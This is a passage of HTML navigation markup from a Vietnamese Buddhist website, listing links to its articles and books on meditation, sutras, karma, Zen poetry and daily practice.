href='https://www.lienphathoi.org/xem-sach_dung-nen-giu-lai_dmlpcqpq_show.html'>Đừng nên giữ lại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bon-su-(tho)_dmlmtgqt_show.html'>Bổn sư (thơ)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phapthoai-phat-dan--_dmllkmgc_show.html'>PhápThoại Phật Đản - Phật Lịch 2561</a></li><li><a href='https://www.lienphathoi.org/xem-sach_day-con-thoi-hien-dai_dmlkqqqd_show.html'>Dạy con thời hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truoc-phat-nhin-lai_dmlkgcgg_show.html'>Trước Phật nhìn lại cõi người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-la-mot-nam-tro_dmlgpgqk_show.html'>Chỉ là một nắm tro</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cham-dut-su-lac-duong_dmlgcmgl_show.html'>Chấm Dứt Sự Lạc Đường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ky-giao-duong_dmldlqqm_show.html'>Nhật ký giáo dưỡng: Về thăm lại quê hương Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hinh-anh-nguoi-me_dmldtcgp_show.html'>Hình ảnh người mẹ trong Kinh điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-tuong-mat-tong-tay_dmlckgqq_show.html'>Tư Tưởng Mật Tông Tây Tạng - Qua các huyền nghĩa của Đại thần chú OṀ MAṆI PADME HŪṀ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giao-phap-mat-tong_dmltqmgs_show.html'>Giáo pháp Mật tông: Những tư duy khác nhau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-lua-tu-bi_dmltdqst_show.html'>Mùa lửa từ bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-chuyen-tu-triet_dmkscgsd_show.html'>Bước chuyển từ triết lý niệm Phật đến tín ngưỡng niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trai-tim-bat-diet_dmkqlmkg_show.html'>Trái tim bất diệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vui-thay-phat-ra-doi_dmkpsqsk_show.html'>Vui thay Phật ra đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-nhien-giua-vung-xung_dmkpkckl_show.html'>An nhiên giữa vùng xung đột</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-phat_dmkmqgsm_show.html'>Hương Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-an_dmkmdmkp_show.html'>Pháp Ấn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-nguoi-moi-bat_dmklmqsq_show.html'>Làm người mới bắt đầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-tuoi-gia-moi_dmklccks_show.html'>Tâm lý tuổi già: Mỗi ngày tôi chọn một niềm vui</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-nha-xuat-ban-voi_dmkklktt_show.html'>Hai Nhà xuất bản với nhiều sách giá trị về tu học, lịch sử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thoi-tan-may-mu_dmkgsmlc_show.html'>Thổi tan mây mù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-tu-thien-dinh_dmkggstd_show.html'>Vì sao tu thiền định?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-cho-con-trai_dmkdqclg_show.html'>Thư cho con trai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-ky-nhong-xanh-tren_dmkddktk_show.html'>Con kỳ nhông xanh trên luống dâu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoa-tu-returning-home-danh_dmkcmmll_show.html'>Khoá Tu "Returning Home" Dành Cho Giới Trẻ Tại Hoa Kỳ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_coi-phat-dau-xa_dmktlclp_show.html'>Cõi Phật đâu xa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truoc-loi-khen-che_dmgssktq_show.html'>Trước lời khen chê</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-the-buong-bo-duoc_dmgqdcmc_show.html'>Có thể buông bỏ được</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-de-chuyen-nghiep-va_dmgpmkcd_show.html'>Tu để chuyển nghiệp và dừng nghiệp xấu ác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-a-nau-lau-do_dmgmksck_show.html'>Kinh A Nậu Lâu Độ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-tuoi-gia-song_dmgdkmpc_show.html'>Tâm lý tuổi già: Sống trong đời sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dau-chi-cua-minh-trang_dmgcqsdd_show.html'>Đâu chỉ của mình trăng thôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-loi-hen-voi_dmgtpkdk_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-binh-minh-hanh_dmgtcmpl_show.html'>Những bình minh hạnh phúc (thơ)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-can-da-mon..._dmdslsdm_show.html'>Sông cạn đá mòn...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_can-tu-nghiep-tich_dmdstcpp_show.html'>Cận tử nghiệp và tích lũy nghiệp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tai-thuyet-phap-cua_dmdqkkdq_show.html'>Tài thuyết pháp của ngài Ca-chiên-diên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-vinh-tay--ong_dmdpqmps_show.html'>Thiền sư Vinh Tây - Ông Tổ Trà Nhật Bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-cay-tao-hoang_dmdpdsgt_show.html'>Chuyện cây táo hoang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tho-thien-doi-ly-tran_dmdmpcqc_show.html'>Thơ Thiền đời Lý-Trần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quy-ba-sang-trong-ong_dmdmckgd_show.html'>Quý bà sang trọng và ông lão quét rác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-trang-nhin-ta-do_dmdtsmsc_show.html'>Ánh trăng nhìn ta đó</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-ty-phu-lam-tu-thien_dmdtgskd_show.html'>Vị tỷ phú làm từ thiện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-hom-co-chang-huy_dmcsqcsg_show.html'>Một hôm có chàng Huy Cận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-nhan-sac_dmcsdkkk_show.html'>Thiền tập và nhan sắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-xuat-gia-doi_dmcqmmsl_show.html'>Người xuất gia đối trước vương quyền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-xuat-gia-van_dmcqtskm_show.html'>Người xuất gia và vấn đề lễ lạy cha mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoi-benh-ung-thu-nho_dmcplcsp_show.html'>Khỏi bệnh ung thư nhờ tu Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-ve-mat-tong_dmcmskkq_show.html'>Tìm hiểu về Mật tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-co-loi-ich_dmcmgmss_show.html'>Niệm Phật có lợi ích gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_che-ngu-cang-thang_dmclpslt_show.html'>Chế ngự căng thẳng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-giac-voi-loi_dmclddtc_show.html'>Tỉnh giác với lợi dưỡng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ranh-gioi-giua-phat-va_dmckmkld_show.html'>Ranh giới giữa Phật và ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieng-chuong-tinh-thuc_dmcgkslk_show.html'>Tiếng chuông tỉnh thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-duong-di-den-phat-dao_dmcdsdtl_show.html'>Con đường đi đến Phật đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-tuoi-gia-trong_dmcdgklm_show.html'>Tâm lý tuổi già: Trong khi ta về...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-mo-truong-son_dmccpptp_show.html'>Giấc mơ Trường Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-di-giao_dmcccslq_show.html'>Kinh Di Giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghiep-chung-rieng_dmctmdts_show.html'>Nghiệp chung và riêng của mỗi người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-tuoi-gia-chan_dmcttkmt_show.html'>Tâm lý tuổi già: Chân đi nằng nặng hoang mang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-dieu-can-luu-y-khi_dmtqqsmd_show.html'>11 điều cần lưu ý khi tập Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-canh-cua-khong_dmtqgdcg_show.html'>Mở cánh cửa Không</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-cho-canh-sat_dmtppkmk_show.html'>Thiền tập cho cảnh sát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghiep-bao-tac-dong_dmtmlsmm_show.html'>Nghiệp báo tác động đến sự sống con người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-phap-truyen-dat_dmtmtdcp_show.html'>Phương Pháp Truyền Đạt Trong Giáo Dục Phật Giáo Và Trong Môi Trường GĐPT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luc-gia-tri-cua-bo-tat_dmtkqpcs_show.html'>Lực gia trì của Bồ Tát Quán  Thế Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-day-ve-cach_dmtkdspt_show.html'>Phật dạy về cách điều hòa thân tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-ngay-tet-viet_dmtgpddc_show.html'>Tâm lý ngày Tết Việt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-tinh-day_dmtgckpd_show.html'>Hãy Tỉnh Dậy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-kien-nhan_dmtdlpdg_show.html'>Hạnh kiên nhẫn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhi-de-la-gi_dmtcsspk_show.html'>Nhị Đế là gì</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-phap-thuc-hanh_dmtckddl_show.html'>Phương Pháp Thực Hành Chánh Niệm Trong Lớp Học (Mindfulness-Based Approach In The Classroom)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cat-bui-tuyet-voi_dmttqkpm_show.html'>Cát bụi tuyệt vời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thi-ke-bon-nui-cua_dmttdpdp_show.html'>Thi kệ Bốn Núi của Trần Thái Tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-nao-la-mot-dan_dlssmspq_show.html'>Thế nào là một dân tộc văn minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-tam-guong-sang_dlsscdds_show.html'>Những tấm gương sáng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-toc-toi-chua-xung_dlsqlkqt_show.html'>Dân tộc tôi chưa xứng với Tổ Tiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-tam-bao_dlspspgc_show.html'>Ý nghĩa Tam Bảo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-phuc-dich-thuc_dlspgsqd_show.html'>Hạnh phúc đích thực của một đại gia từ Hollywood</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trai-ot-cung-duong_dlsmqdgg_show.html'>Trái ớt cúng dường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-mon-niem-phat-trong_dlskldgp_show.html'>Pháp môn niệm Phật trong Kinh A-di-đà</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-co-gi-ben-chac_dlsgskqq_show.html'>Không có gì bền chắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-lam-dieu-tot-la_dlsdpsst_show.html'>Không làm điều tốt là có tội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-thuat-song-trong_dlsdddkc_show.html'>Nghệ thuật sống trong thời đại @</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuc-hanh-nam-dieu_dlscmksd_show.html'>Thực hành năm điều đạo đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-dan-cach-hanh_dlsctpkg_show.html'>Chỉ dẫn cách hành thiền minh sát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-trong-doi-song-hang_dlstkssk_show.html'>Tu trong đời sống hằng ngày</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-lao-ngheo-ngai_dlqssdkl_show.html'>Bà lão nghèo và ngài Thị trưởng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan-viet-ve-dao_dlqsgksm_show.html'>Mùa xuân viết về Đạo ca</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-ly-doc-hanh_dlqqppkp_show.html'>Thiên lý độc hành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bay-gia-tai-bac-thanh_dlqqcssq_show.html'>Bảy gia tài bậc thánh (Thất thánh tài)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-hieu-duyen-sinh-de_dlqpmdks_show.html'>Học hiểu duyên sinh để quản lý cuộc đời mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-thien-sanh-ban-ve_dlqptltt_show.html'>Kinh Thiện Sanh: Bàn về Đạo đức và trách nhiệm trong hôn nhân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suc-manh-cua-su-tha_dlqlsttd_show.html'>Sức mạnh của sự tha thứ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-ich-cua-thien_dlqlgdlg_show.html'>Lợi ích của Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-duc-nhan-qua_dlqkpltk_show.html'>Đạo đức nhân quả Phật  giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-chiec-nhan_dlqkcpll_show.html'>Hai chiếc nhẫn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mui-vi-cua-hanh-phuc_dlqgmttm_show.html'>Mùi vị của hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-loi-day-cua-duc_dlqgtdlp_show.html'>108 lời dạy của Đức Đạt-lai Lạt-ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ky-giao-duong-_dlqdkltq_show.html'>Nhật ký giáo dưỡng: 5 cách thực hành để xoa dịu những cơn giận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-thuong-yeu-(song-ngu_dlqcqpls_show.html'>Kinh Thương yêu (song ngữ Anh Việt)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_can-tu-khau-nghiep_dlqcgtct_show.html'>Cần tu khẩu nghiệp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-chay-de-cuu-dia-cau_dlqtpdmc_show.html'>Ăn chay để cứu địa cầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bao-ve-chanh-phap_dlqtclcd_show.html'>Bảo vệ Chánh pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_than-giao-co-the-la_dlpslpmg_show.html'>THÂN GIÁO: Có thể là một giải pháp cho tất cả (A young Buddhist perspective)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-huong-triet-ly-trong_dlpsttck_show.html'>Ý hướng triết lý trong phương thức hành xử của đạo Phật Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ly-duyen-khoi-giai_dlpqkdml_show.html'>Lý duyên khởi giải thoát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-day-ve-ung-xu_dlppqlcm_show.html'>Lời dạy về ứng xử với khó khăn của những bậc thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buong-bo_dlppdpmp_show.html'>Buông bỏ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gi-dep-bang-sen..._dlpmcdms_show.html'>Gì đẹp bằng sen...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sinh-ve-dau-la-do-minh_dlpllldt_show.html'>Sinh về đâu là do mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chin-dieu-nen-nho-trong_dlpksppc_show.html'>Chín điều nên nhớ trong cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-ham-muon-dan-den_dlpkktdd_show.html'>Lòng ham muốn dẫn đến khổ đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-thu-xep-lai..._dlpdmppl_show.html'>Về thu xếp lại...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-net-bieu-trung-cua_dlpdctdm_show.html'>Vài Nét Biểu Trưng của Người Cư Sĩ Phật Tử nơi Hải ngoại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-cam-lo--cong-duc_dlpcldpp_show.html'>Mưa cam lồ - Công đức phóng sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-tro-cua-ngan-sao_dlptsldq_show.html'>Quán  trọ của ngàn sao</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-trong-the_dlptgpps_show.html'>Phật giáo trong thế giới phương Tây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khai-niem-niet-ban-tu_dlmsqtgt_show.html'>Khái Niệm Niết Bàn Từ Quan Điểm Tâm Lý Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-ve-soi-bong-minh_dlmsddqc_show.html'>Người về soi bóng mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_walk-with-me-(buoc-cung_dlmqmlgd_show.html'>Walk With Me (Bước cùng tôi) - Bộ phim về Làng Mai và thầy Nhất Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-trong-the_dlmqtpqg_show.html'>Đạo Phật trong thế giới ngày nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-day-khong-lam-cac_dlmpltgk_show.html'>Phật dạy không làm các việc xấu ác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-benh-vo-duyen_dlmmsdql_show.html'>Những bệnh vô duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-dinh-dua-vao_dllppgtc_show.html'>Thiền định dựa vào hơi thở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-lop-hoc-dac_dllpclld_show.html'>Một lớp học đặc biệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-rac_dllmlqtg_show.html'>Hoa và rác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-rac_dllmttlk_show.html'>Hoa và rác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_rac-lam-dep-cho-hoa_dlllkgtl_show.html'>Rác làm đẹp cho hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_do-may-man-hay-do-co_dllkqllm_show.html'>Do may mắn hay do có phước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-dieu-trong-yeu_dllkdqtp_show.html'>Mười điều trọng yếu của sự tu hành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-luoc-ve-kinh-pham_dllgcgts_show.html'>Sơ lược về Kinh Phạm Võng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truong-hoc-my-day_dlldllmt_show.html'>Trường học Mỹ dạy thiền cho học sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-nhu-phap-giam-dau_dllcsqcc_show.html'>Thiền như pháp giảm đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-niem-phat-nao_dllcktmd_show.html'>Pháp niệm Phật nào đúng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kham-pha-loi-ich-quan_dlltqgcg_show.html'>Khám phá 10 lợi ích quan trọng của việc ăn chay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-tin-trong-cuoc-song_dlltdlmk_show.html'>Niềm tin trong cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-tu-o-xu-so-kim-chi_dlksmqcl_show.html'>Cổ tự ở xứ sở Kim Chi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-duc-quet-chua-thap_dlksctmm_show.html'>Công đức quét chùa tháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-tri-dong-tien-theo_dlkqlgcp_show.html'>Giá trị đồng tiền theo quan điểm Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kiep-da-trang_dlkpslmq_show.html'>Kiếp dã tràng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-la-trong-tay_dlkpgqcs_show.html'>Nắm lá trong tay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-su-song_dlkmdgdc_show.html'>Đạo Phật và sự sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-day-ve-bon-hang_dlklmlpd_show.html'>Phật dạy về bốn hạng người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-phap-sinh-diet_dlkltqdg_show.html'>Vạn pháp sinh diệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sao-khong-la-bay-gio_dlkkltpk_show.html'>Sao không là bây giờ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-tin-cua-nguoi_dlkgsgdl_show.html'>Đức tin của người Phật tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan-theo-dau-chan_dlkdpqdp_show.html'>Mùa xuân theo dấu chân Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thanh-tri-vung-chac_dlkddtpq_show.html'>Thành trì vững chắc của người tu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_net-dep-tri-binh-khat_dlkcmgds_show.html'>Nét đẹp trì bình khất thực trên đất Thái Lan</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nhi_dlkctlqt_show.html'>Bất nhị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-khac-biet-giua_dlktkqgc_show.html'>Những khác biệt giữa Thiền và Yoga</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mon-qua-cua-tri-thuc_dlgsstqd_show.html'>Món quà của tri thức của một ngôi trường Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-suy-nghi-ve-phap-mon_dlgsgggg_show.html'>Vài suy nghĩ về Pháp môn Niệm Phật & tông Tịnh Độ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tri-thuc-la-bac_dlgqplqk_show.html'>Thiện tri thức là bậc Phạm hạnh trọn vẹn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-quan-trai-gioi_dlgqcqgl_show.html'>Bát quan trai giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-phap-niem-tin_dlgpmtqm_show.html'>Phật pháp và niềm tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-huong-con_dlgptggp_show.html'>Đạo Phật hướng con người sống với trí tuệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-sang-cua-con-co-the_dlgmklqq_show.html'>Ánh sáng của con có thể tắt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chua-buong-duoc-vi_dlglqqgs_show.html'>Chưa buông được vì chưa đau thấu tận tâm can</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhap-khong-mon_dlglgtst_show.html'>Nhập Không môn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-dieu-tam-niem_dlgkpgkc_show.html'>Ba điều tâm  niệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tanh-khong-la-ban-chat_dlgkclsd_show.html'>Tánh Không là bản chất đích thực của cuộc đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doi-vui-hay-kho-do-minh_dlgglqkg_show.html'>Đời vui hay khổ do mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-hanh-phuc-toi_dlggttsk_show.html'>Niềm hạnh phúc tối thượng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-canh-hoa-roi_dlcpkqpc_show.html'>Những cánh hoa rơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-canh-nhat-nhu_dlcmscdd_show.html'>Tâm cảnh nhất như</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-dat-lai-lat-ma_dlcmggpg_show.html'>Đức Đạt-lai Lạt-ma: Để cải thiện cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_da-banh-vi-que-nha_dlclpmdk_show.html'>Đá banh vì quê nhà</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phong-van-thien-su_dlclcqpl_show.html'>Phỏng vấn Thiền sư Nhất Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luoc-su-duc-phat_dlckmcdm_show.html'>Lược sử Đức Phật A-di-đà và 48 đại nguyện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ca-phe-thien_dlccpgqc_show.html'>Cà phê và Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-dieu-giup-ban-luon_dkscmcmm_show.html'>Năm điều giúp bạn luôn luôn hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-thoi-cung-hien_dkqsqscs_show.html'>Một thời cùng hiện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-ghi-chu-roi-ve_dkqplsdg_show.html'>Vài Ghi Chú Rời Về Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoi-sinh-vien-delta-beta-tau_dkqptcpk_show.html'>Hội Sinh Viên Delta Beta Tau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tang-pali-dung_dkqmkkdl_show.html'>Đọc Tạng Pali: Đừng Trụ Bất Kỳ Pháp Nào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_em-ve-nho-gium-anh_dkqlqmpm_show.html'>Em về nhớ giùm anh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tue-sy--nguoi-gay_dkqldsdp_show.html'>Tuệ Sỹ - Người gầy trên quê hương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-viet-nam_dkqkpcpq_show.html'>Phật giáo Việt Nam trước nỗi đau của dân tộc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-phap-ho-quoc-an-dan_dkqkckds_show.html'>Các Pháp Hộ Quốc An Dân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_uc-chau-phat-giao_dkqglmqt_show.html'>Úc châu và Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-nam-(-)--_dkpqsmqq_show.html'>Mười năm (2006-2016), 10 sự kiện có ý nghĩa lớn đối với Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-nho-cong-on-chu_dkppqcst_show.html'>Tưởng Nhớ Công Ơn Chư Tôn Đức Tiền Bối</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gio-heo-may-da-ve_dkppdkkc_show.html'>Gió heo may đã về</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-goc-vang-lang_dkpmmmsd_show.html'>Một góc vắng lặng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-bao-ve-viec-to_dkpmtskg_show.html'>Thông báo về việc tổ chức Giải thưởng Văn học Ananda Việt Awards viết về đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-gi-voi-gioi-tre_dkpllcsk_show.html'>Nói gì với giới trẻ về Phật giáo?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tap-thien-chay-bo_dkpkskkl_show.html'>Tập thiền chạy bộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chua-chet_dkpgpskp_show.html'>Chùa chết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-cau-nguyen-truoc_dkpgdcsq_show.html'>Lời cầu nguyện trước những thảm họa thiên tai đang đến với nhân loại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-thi-ca_dkpdtptt_show.html'>Thiền và Thi ca</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ai-co-the-tho-gium-ai_dkmspptk_show.html'>Ai có thể thở giùm ai?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoa-hoc-con-duong_dkmscsll_show.html'>Khoa học và con đường đưa đến Niết-bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-van-thien-tap_dkmqmdtm_show.html'>Thế vận và thiền tập</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-dung-bai-hoc-lich_dkmddsmp_show.html'>Vận dụng bài học lịch sử cận đại về hoằng pháp của các cư sĩ tiền bối</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truoc-con-lua-du_dkmcpdcq_show.html'>Trước cơn lửa dữ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-gui-cac-tang-sinh_dkmcckms_show.html'>Thư Gửi Các Tăng Sinh Thừa Thiên Huế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-hoc-vien-phat_dklqqkpg_show.html'>Vì sao Học viện Phật Giáo Larung Gar miền Đông Tây tạng lại [có ảnh hưởng] quan trọng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngam-trang-lang-gia_dklqdpdk_show.html'>Ngắm trăng Lăng-già</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kieu-sam_dkkgqsss_show.html'>Kiều Sám</a></li><li><a 